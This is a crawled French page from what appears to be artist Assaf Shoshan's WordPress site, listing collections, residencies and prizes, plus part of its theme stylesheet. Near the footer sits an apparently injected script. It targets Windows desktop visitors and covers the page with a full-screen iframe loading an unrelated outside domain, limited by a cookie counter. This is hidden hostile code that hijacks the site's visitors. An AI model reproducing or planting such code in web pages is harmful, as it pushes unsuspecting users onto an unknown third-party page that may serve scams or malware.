

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assafshoshan.com/collections/
body_size: 8091
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js no-svg">
<head>


<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="stylesheet" type="text/css" href="/wp-content/themes/desnoyers/style.css?v=1.6">
<link rel="stylesheet" type="text/css" href="/wp-content/themes/desnoyers/css/flexboxgrid.min.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.min.js"></script>
<link href="/wp-content/themes/desnoyers/css/jquery.fatNav.css" rel="stylesheet">
<script src="/wp-content/themes/desnoyers/js/jquery.fatNav.js"></script>
<link rel="icon" type="image/png" href="favicon.png"/>
<script>
    jQuery(document).ready(function(){
		var slider = $('.slides').bxSlider({
		  mode:'fade',
		  infiniteLoop:true,
		  pager:false,
		  responsive:true,
		  controls:true,
		  nextSelector:'.next',
		  prevSelector:'.prev',
		  captions:true,
		  keyboardEnabled:true,
		  prevText:'',
		  nextText:''
		});
		$('.bx-wrapper').click(function () {
			slider.goToNextSlide();
        return false;
    });
});





</script>

<script>
	jQuery(document).ready(function(){
	$.fatNav();
});
</script>

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/assafshoshan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://assafshoshan.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://assafshoshan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css'  href='https://assafshoshan.com/wp-content/plugins/advanced-custom-fields-pro/assets/css/acf-global.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css'  href='https://assafshoshan.com/wp-content/plugins/advanced-custom-fields-pro/assets/css/acf-input.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='acf-pro-input-css'  href='https://assafshoshan.com/wp-content/plugins/advanced-custom-fields-pro/pro/assets/css/acf-pro-input.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://assafshoshan.com/wp-content/plugins/advanced-custom-fields-pro/assets/inc/select2/4/select2.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-datepicker-css'  href='https://assafshoshan.com/wp-content/plugins/advanced-custom-fields-pro/assets/inc/datepicker/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-timepicker-css'  href='https://assafshoshan.com/wp-content/plugins/advanced-custom-fields-pro/assets/inc/timepicker/jquery-ui-timepicker-addon.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='https://assafshoshan.com/wp-admin/css/color-picker.min.css?ver=5.1.21' type='text/css' media='all' />
<script type='text/javascript' src='https://assafshoshan.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://assafshoshan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://assafshoshan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://assafshoshan.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://assafshoshan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://assafshoshan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://assafshoshan.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var acfL10n = {"The changes you made will be lost if you navigate away from this page":"Les modifications seront perdues si vous quittez cette page","Select.verb":"Choisir","Edit.verb":"Modifier","Update.verb":"Mettre \u00e0 jour","Uploaded to this post":"Li\u00e9(s) \u00e0 cet article","Expand Details":"Afficher les d\u00e9tails","Collapse Details":"Masquer les d\u00e9tails","Restricted":"Limit\u00e9","All images":"Toutes les images","Validation successful":"Valid\u00e9 avec succ\u00e8s","Validation failed":"\u00c9chec de la validation","1 field requires attention":"1 champ requiert votre attention","%d fields require attention":"%d champs requi\u00e8rent votre attention","Are you sure?":"\u00cates-vous s\u00fbr(e) ?","Yes":"Oui","No":"Non","Remove":"Enlever","Cancel":"Annuler","Has any value":"A n'importe quelle valeur","Has no value":"N'a pas de valeur","Value is equal to":"La valeur est \u00e9gale \u00e0","Value is not equal to":"La valeur est diff\u00e9rente de","Value matches pattern":"La valeur correspond au mod\u00e8le","Value contains":"La valeur contient","Value is greater than":"La valeur est sup\u00e9rieure \u00e0","Value is less than":"La valeur est inf\u00e9rieure \u00e0","Selection is greater than":"La s\u00e9lection est sup\u00e9rieure \u00e0","Selection is less than":"La s\u00e9lection est inf\u00e9rieure \u00e0","Edit field group":"Modifier le groupe de champs","Select Image":"S\u00e9lectionner une image","Edit Image":"Modifier l'image","Update Image":"Mettre \u00e0 jour","Select File":"S\u00e9lectionner un fichier","Edit File":"Modifier le fichier","Update File":"Mettre \u00e0 jour le fichier","Maximum values reached ( {max} values )":"Nombre maximal de valeurs atteint ({max} valeurs)","Loading":"Chargement en cours","No matches found":"Aucun r\u00e9sultat","Sorry, this browser does not support geolocation":"D\u00e9sol\u00e9, ce navigateur ne prend pas en charge la g\u00e9olocalisation","Minimum rows reached ({min} rows)":"Nombre minimal d'\u00e9l\u00e9ments atteint ({min} \u00e9l\u00e9ments)","Maximum rows reached ({max} rows)":"Nombre maximal d'\u00e9l\u00e9ments atteint ({max} \u00e9l\u00e9ments)","layout":"mise-en-forme","layouts":"mises-en-forme","This field requires at least {min} {label} {identifier}":"Ce champ requiert au moins {min} {label} {identifier}","This field has a limit of {max} {label} {identifier}":"Ce champ a une limite de {max} {label} {identifier}","{available} {label} {identifier} available (max {max})":"{available} {label} {identifier} disponible (max {max})","{required} {label} {identifier} required (min {min})":"{required} {label} {identifier} requis (min {min})","Flexible Content requires at least 1 layout":"Le contenu flexible n\u00e9cessite au moins une mise-en-forme","Add Image to Gallery":"Ajouter l'image \u00e0 la galerie","Maximum selection reached":"Nombre de s\u00e9lections maximales atteint"};
/* ]]> */
</script>
<script type='text/javascript' src='https://assafshoshan.com/wp-content/plugins/advanced-custom-fields-pro/assets/js/acf-input.min.js?ver=5.8.7'></script>
<script type='text/javascript' src='https://assafshoshan.com/wp-content/plugins/advanced-custom-fields-pro/pro/assets/js/acf-pro-input.min.js?ver=5.8.7'></script>
<script type='text/javascript' src='https://assafshoshan.com/wp-content/plugins/advanced-custom-fields-pro/assets/inc/select2/4/select2.full.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://assafshoshan.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://assafshoshan.com/wp-content/plugins/advanced-custom-fields-pro/assets/inc/timepicker/jquery-ui-timepicker-addon.min.js?ver=1.6.1'></script>
<link rel='https://api.w.org/' href='https://assafshoshan.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assafshoshan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://assafshoshan.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<link rel="canonical" href="https://assafshoshan.com/collections/" />
<link rel='shortlink' href='https://assafshoshan.com/?p=40' />
<link rel="alternate" type="application/json+oembed" href="https://assafshoshan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassafshoshan.com%2Fcollections%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://assafshoshan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassafshoshan.com%2Fcollections%2F&#038;format=xml" />

		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-150102841-1', 'auto');
			
			ga('send', 'pageview');
		</script>

	<style type="text/css">
.qtranxs_flag_fr {background-image: url(https://assafshoshan.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://assafshoshan.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="fr" href="https://assafshoshan.com/fr/collections/" rel="alternate" />
<link hreflang="en" href="https://assafshoshan.com/en/collections/" rel="alternate" />
<link hreflang="x-default" href="https://assafshoshan.com/collections/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />

<!-- START - Open Graph and Twitter Card Tags 2.2.7.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="fr_FR"/>
  <meta property="og:site_name" content="Assaf Shoshan"/>
  <meta property="og:title" content="Collections"/>
  <meta property="og:url" content="https://assafshoshan.com/collections/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="COLLECTIONS

Centre Pompidou, Paris, France

Musée national de l&#039;histoire de l&#039;immigration, Paris, France

Musée Juif de Belgique, Bruxelles, Belgique

Musée français de la photographie, Bièvres, France

Centre National des Arts Plastiques, France

Israel Museum, Jérusalem, Israël

Her"/>
  <meta property="og:image" content="https://assafshoshan.com/wp-content/uploads/2018/11/Shoshan185.73.8022.jpg"/>
  <meta property="og:image:url" content="https://assafshoshan.com/wp-content/uploads/2018/11/Shoshan185.73.8022.jpg"/>
  <meta property="og:image:secure_url" content="https://assafshoshan.com/wp-content/uploads/2018/11/Shoshan185.73.8022.jpg"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Collections"/>
  <meta itemprop="headline" content="Collections"/>
  <meta itemprop="description" content="COLLECTIONS

Centre Pompidou, Paris, France

Musée national de l&#039;histoire de l&#039;immigration, Paris, France

Musée Juif de Belgique, Bruxelles, Belgique

Musée français de la photographie, Bièvres, France

Centre National des Arts Plastiques, France

Israel Museum, Jérusalem, Israël

Her"/>
  <meta itemprop="image" content="https://assafshoshan.com/wp-content/uploads/2018/11/Shoshan185.73.8022.jpg"/>
  <meta itemprop="author" content="Assafadmin"/>
  <!--<meta itemprop="publisher" content="Assaf Shoshan"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Collections"/>
  <meta name="twitter:url" content="https://assafshoshan.com/collections/"/>
  <meta name="twitter:description" content="COLLECTIONS

Centre Pompidou, Paris, France

Musée national de l&#039;histoire de l&#039;immigration, Paris, France

Musée Juif de Belgique, Bruxelles, Belgique

Musée français de la photographie, Bièvres, France

Centre National des Arts Plastiques, France

Israel Museum, Jérusalem, Israël

Her"/>
  <meta name="twitter:image" content="https://assafshoshan.com/wp-content/uploads/2018/11/Shoshan185.73.8022.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 2.2.7.1 -->
	
<link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
</head>

<body class="page-template-default page page-id-40">
<div id="page" class="site">
	

	<header id="masthead" class="site-header" role="banner">
		<h1><a class="home-link-mobile" href="/">Assaf Shoshan</a></h1>
		<div class="desktop-menu">
			<a class="home-link" href="/"><h1>Assaf Shoshan</h1></a>
			<ul>
				<li><a href="/Projets">
				Œuvres</a></li>
				<li><a href="/exhibitions">
				Expositions</a></li>
				<li><a href="/publications">Publications</a></li>
				<li><a href="/collections">Collections</a></li>
			</ul>
			<ul>
													
				<li><a href="/about">A propos</a></li>
				<li><a href="/contact">Contact</li></a>	
			</ul>
			
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-fr active"><a href="https://assafshoshan.com/fr/collections/" hreflang="fr" title="Fr (fr)" class="qtranxs_text qtranxs_text_fr"><span>Fr</span></a></li>
<li class="lang-en"><a href="https://assafshoshan.com/en/collections/" hreflang="en" title="En (en)" class="qtranxs_text qtranxs_text_en"><span>En</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
		</div>
		<div class="mobile-menu">
			<div class="fat-nav">
				<div class="fat-nav__wrapper">
					<ul class="nav-assaf">
						<li><a href="/Projets">
						Œuvres</a></li>
						<li><a href="/exhibitions">
						Expositions</a></li>
						<li><a href="/publications">Publications</a></li>
						<li><a href="/collections">Collections</a></li>
						<li><a href="/texts">
						Textes</a></li>
					</ul>
					<ul>
														
						<li><a href="/about">A propos</a></li>
						<li><a href="/contact">Contact</li></a>	
					</ul>
					
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-fr active"><a href="https://assafshoshan.com/fr/collections/" hreflang="fr" title="Fr (fr)" class="qtranxs_text qtranxs_text_fr"><span>Fr</span></a></li>
<li class="lang-en"><a href="https://assafshoshan.com/en/collections/" hreflang="en" title="En (en)" class="qtranxs_text qtranxs_text_en"><span>En</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
				</div>
			</div>
		</div>
		<div class="tmp">
			<a target="_blank" href="https://www.toomanypictures.com/">© Too many Pictures 2019</a>
		</div>
	</header><!-- #masthead -->

	
	<script>
		jQuery(function() {
		jQuery('ul a[href^="/' + location.pathname.split("/")[1] + '"]').addClass('active');
		});
	</script>
	
	

	<div class="site-content-contain">
		<div id="content" class="site-content">
	

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="margin-container">
			    <div class="container-fluid tour">

															
					<div class="row text-single">
						<div class="col-lg-8 col-md-12 col-sm-12 col-xs-12">
							<p>COLLECTIONS</p>
<p>Centre Pompidou, Paris, France</p>
<p>Musée national de l&rsquo;histoire de l&rsquo;immigration, Paris, France</p>
<p>Musée Juif de Belgique, Bruxelles, Belgique</p>
<p>Musée français de la photographie, Bièvres, France</p>
<p>Centre National des Arts Plastiques, France</p>
<p>Israel Museum, Jérusalem, Israël</p>
<p>Hermès International, Paris, France</p>
<p>Collections privées</p>
<p>&nbsp;</p>
<p>RÉSIDENCES</p>
<p>2015/16      Cité Internationale des Arts, Paris, France</p>
<p>2013/14      Académie de France à Rome, Villa Médicis, Italie</p>
<p>2012             Centre Intermondes, La Rochelle, France</p>
<p>2009/10      Cité Internationale des Arts, Paris, France</p>
<p>&nbsp;</p>
<p>PRIX</p>
<p>2023             Lauréat de la commande photographique nationale : Performance, France</p>
<p>2022             Nominé pour le Prix SAM pour l&rsquo;art contemporain, Paris, France</p>
<p>2020             Nominé du Prix Elysée, Musée de l&rsquo;Elysée, Lausanne, Suisse</p>
<p>&nbsp;</p>
						</div>
					</div>
									</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://2e-bureau.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/assafshoshan.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://assafshoshan.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://assafshoshan.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://assafshoshan.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://assafshoshan.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2'></script>
<script type='text/javascript' src='https://assafshoshan.com/wp-admin/js/iris.min.js?ver=1.0.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Effacer","defaultString":"Valeur par d\u00e9faut","pick":"Choisir une couleur","current":"Couleur actuelle"};
/* ]]> */
</script>
<script type='text/javascript' src='https://assafshoshan.com/wp-admin/js/color-picker.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://assafshoshan.com/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script type="text/javascript">
acf.data = {"screen":null,"post_id":null,"nonce":"3495b2d75f","admin_url":"https:\/\/assafshoshan.com\/wp-admin\/","ajaxurl":"https:\/\/assafshoshan.com\/wp-admin\/admin-ajax.php","validation":null,"wp_version":"5.1.21","acf_version":"5.8.7","browser":"chrome","locale":"fr_FR","rtl":false,"editor":"classic","mimeTypeIcon":"https:\/\/assafshoshan.com\/wp-includes\/images\/media\/default.png","mimeTypes":{"jpg|jpeg|jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff|tif":"image\/tiff","ico":"image\/x-icon","asf|asx":"video\/x-ms-asf","wmv":"video\/x-ms-wmv","wmx":"video\/x-ms-wmx","wm":"video\/x-ms-wm","avi":"video\/avi","divx":"video\/divx","flv":"video\/x-flv","mov|qt":"video\/quicktime","mpeg|mpg|mpe":"video\/mpeg","mp4|m4v":"video\/mp4","ogv":"video\/ogg","webm":"video\/webm","mkv":"video\/x-matroska","3gp|3gpp":"video\/3gpp","3g2|3gp2":"video\/3gpp2","txt|asc|c|cc|h|srt":"text\/plain","csv":"text\/csv","tsv":"text\/tab-separated-values","ics":"text\/calendar","rtx":"text\/richtext","css":"text\/css","vtt":"text\/vtt","dfxp":"application\/ttaf+xml","mp3|m4a|m4b":"audio\/mpeg","aac":"audio\/aac","ra|ram":"audio\/x-realaudio","wav":"audio\/wav","ogg|oga":"audio\/ogg","flac":"audio\/flac","mid|midi":"audio\/midi","wma":"audio\/x-ms-wma","wax":"audio\/x-ms-wax","mka":"audio\/x-matroska","rtf":"application\/rtf","pdf":"application\/pdf","class":"application\/java","tar":"application\/x-tar","zip":"application\/zip","gz|gzip":"application\/x-gzip","rar":"application\/rar","7z":"application\/x-7z-compressed","psd":"application\/octet-stream","xcf":"application\/octet-stream","doc":"application\/msword","pot|pps|ppt":"application\/vnd.ms-powerpoint","wri":"application\/vnd.ms-write","xla|xls|xlt|xlw":"application\/vnd.ms-excel","mdb":"application\/vnd.ms-access","mpp":"application\/vnd.ms-project","docx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.document","docm":"application\/vnd.ms-word.document.macroEnabled.12","dotx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.template","dotm":"application\/vnd.ms-word.template.macroEnabled.12","xlsx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet","xlsm":"application\/vnd.ms-excel.sheet.macroEnabled.12","xlsb":"application\/vnd.ms-excel.sheet.binary.macroEnabled.12","xltx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.template","xltm":"application\/vnd.ms-excel.template.macroEnabled.12","xlam":"application\/vnd.ms-excel.addin.macroEnabled.12","pptx":"application\/vnd.openxmlformats-officedocument.presentationml.presentation","pptm":"application\/vnd.ms-powerpoint.presentation.macroEnabled.12","ppsx":"application\/vnd.openxmlformats-officedocument.presentationml.slideshow","ppsm":"application\/vnd.ms-powerpoint.slideshow.macroEnabled.12","potx":"application\/vnd.openxmlformats-officedocument.presentationml.template","potm":"application\/vnd.ms-powerpoint.template.macroEnabled.12","ppam":"application\/vnd.ms-powerpoint.addin.macroEnabled.12","sldx":"application\/vnd.openxmlformats-officedocument.presentationml.slide","sldm":"application\/vnd.ms-powerpoint.slide.macroEnabled.12","onetoc|onetoc2|onetmp|onepkg":"application\/onenote","oxps":"application\/oxps","xps":"application\/vnd.ms-xpsdocument","odt":"application\/vnd.oasis.opendocument.text","odp":"application\/vnd.oasis.opendocument.presentation","ods":"application\/vnd.oasis.opendocument.spreadsheet","odg":"application\/vnd.oasis.opendocument.graphics","odc":"application\/vnd.oasis.opendocument.chart","odb":"application\/vnd.oasis.opendocument.database","odf":"application\/vnd.oasis.opendocument.formula","wp|wpd":"application\/wordperfect","key":"application\/vnd.apple.keynote","numbers":"application\/vnd.apple.numbers","pages":"application\/vnd.apple.pages"},"select2L10n":{"matches_1":"Un r\u00e9sultat est disponible, appuyez sur Entr\u00e9e pour le s\u00e9lectionner.","matches_n":"%d r\u00e9sultats sont disponibles, utilisez les fl\u00e8ches haut et bas pour naviguer parmi les r\u00e9sultats.","matches_0":"Aucun r\u00e9sultat trouv\u00e9","input_too_short_1":"Veuillez saisir au minimum 1 caract\u00e8re","input_too_short_n":"Veuillez saisir au minimum %d caract\u00e8res","input_too_long_1":"Veuillez retirer 1 caract\u00e8re","input_too_long_n":"Veuillez retirer %d caract\u00e8res","selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u2019un seul \u00e9l\u00e9ment","selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %d \u00e9l\u00e9ments","load_more":"Chargement de r\u00e9sultats suppl\u00e9mentaires&hellip;","searching":"Recherche en cours&hellip;","load_fail":"\u00c9chec du chargement"},"google_map_api":"https:\/\/maps.googleapis.com\/maps\/api\/js?libraries=places&ver=3&callback&language=fr_FR","datePickerL10n":{"closeText":"Valider","currentText":"Aujourd\u2019hui","nextText":"Suiv.","prevText":"Pr\u00e9c.","weekHeader":"Sem.","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesMin":["D","L","M","M","J","V","S"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"]},"dateTimePickerL10n":{"timeOnlyTitle":"Choisir l\u2019heure","timeText":"Heure","hourText":"Heure","minuteText":"Minute","secondText":"Seconde","millisecText":"Milliseconde","microsecText":"Microseconde","timezoneText":"Fuseau horaire","currentText":"Maintenant","closeText":"Valider","selectText":"S\u00e9lectionner","amNames":["AM","A"],"pmNames":["PM","P"]}};
acf.l10n = [];
</script>
<script type="text/javascript">
acf.doAction('prepare');
</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://assafshoshan.com/wp-content/themes/desnoyers/style.css?v=1.6
body_size: 4311
content:
/*
Theme Name: Desnoyers

Author: Thomas Desnoyers
Author URI: www.thomasdesnoyers.com
*/


html {
	font-family: 'Cambria', Arial, Helvetica, sans-serif;
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	transition: all 2s ease, linear;
	font-size:14px;
	-webkit-font-smoothing:antialiased;
}

body {
	margin: 0;
}

article,
aside,
footer,
header,
nav,
section {
	display: block;
}

h1, h2, h3{
	font-family: 'Cambria', Arial, Helvetica, sans-serif;
	margin:0 0 35px 0;
}

h1 {
	font-size: 18px;
	margin: 0;
	font-weight: normal;
	text-transform: uppercase;
}
h2{
	font-size:16px;
}



ul{
	list-style: none;
}

figcaption,
figure,
main {
	display: block;
}

figure {
	margin: 1em 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
	text-decoration: none;
	color:black;
	border-bottom:1px solid black;
}



:focus{
	outline:none!important;
	outline:white;
}

a:active,
a:hover {
	outline-width: 0;
}
a:hover{
	border-bottom:1px solid black!important;
}

.home-link:hover{
	border-bottom: none!important;
}

abbr[title] {
	border-bottom: 1px #767676 dotted;
	text-decoration: none;
}

b,
strong {
	font-weight: inherit;
}

b,
strong {
	font-weight: 700;
}

code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #eee;
	color: #222;
}

small {
	font-size: 80%;
}

p{
	line-height: 22px;
	font-size: 14px;
	text-align:justify;
	margin-top:0;
	line-height: 29px;
    font-size: 18px;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

audio,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

img {
	border-style: none;
	width: 100%;
    height: auto;
}

svg:not(:root) {
	overflow: hidden;
}
button [type="submit"]:hover{
	background-color:black;
	color:white;
}

button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
	-webkit-appearance: button;
    padding: 0 40px;
    cursor: pointer;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
